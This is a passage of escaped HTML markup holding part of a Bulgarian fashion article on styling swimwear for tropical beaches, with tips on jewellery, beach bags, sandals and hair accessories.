\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПри \u003Cb\u003Eбански с висока\nталия\u003C\/b\u003E дори малко бижу може да изглежда ефектно, защото акцентът пада върху\nлинията на талията и деколтето. За тропически плажове изберете \u003Cb\u003Eлеки и\nестествени материали\u003C\/b\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l12 level1 lfo13; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eгривни и колиета от черупки, дърво или\nкамъчета;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l23 level1 lfo14; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eмалки златисти обеци или халки;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l2 level1 lfo15; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eгривни за глезен, които изглеждат\nчудесно при боси крака в пясъка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EИзбягвайте тежки метални\nаксесоари, които могат да се нагряват или да потъмнеят от солената вода.\nОсновното правило е: \u003Cb\u003Eмалко, но изразително\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E👜\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 6. Плажната чанта – функционална и стилна\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЕдин добър бански заслужава\nподходяща чанта. За тропически климат най-добри са \u003Cb\u003Eестествените материи\u003C\/b\u003E\n– слама, памук, юта или бамбук.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l9 level1 lfo16; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EГоляма сламена чанта\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nе класика – побира всичко необходимо, включително и фотоапарата за вашите\nплажни кадри.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l5 level1 lfo17; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EМрежеста чанта от макраме\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nизглежда артистично и е чудесна за плажни кърпи и шапки.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l19 level1 lfo18; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EМини чантичка тип торба с връзки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nе подходяща за вечерна разходка след залез.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинирайте я с банския,\nкато изберете \u003Cb\u003Eнюанс, който се повтаря\u003C\/b\u003E – например коралова чанта при\nбански с коралови детайли.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E👡\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 7. Обувките – финалният щрих\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНа тропически плажове\nобикновено не са нужни токчета или затворени обувки. Но правилните сандали могат\nда направят визията изискана и завършена.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l3 level1 lfo19; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКожени сандали с каишки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– идеални за романтични разходки по брега;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l1 level1 lfo20; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЕспадрили с платформа\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– удобни и подходящи за снимки;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l20 level1 lfo21; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EДекоративни джапанки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nс мъниста или черупки – чудесен избор за дневна визия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EВажно е обувките да са \u003Cb\u003Eлеки\nи проветриви\u003C\/b\u003E, защото тропическият климат често е влажен и горещ.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🌅\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 8. Аксесоари за коса и естествен блясък\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТоплината и влажността в\nекзотичните страни изискват специално внимание към косата. Затова е добре да\nвключите и \u003Cb\u003Eаксесоари за коса\u003C\/b\u003E в плажния си стайлинг:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l8 level1 lfo22; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt 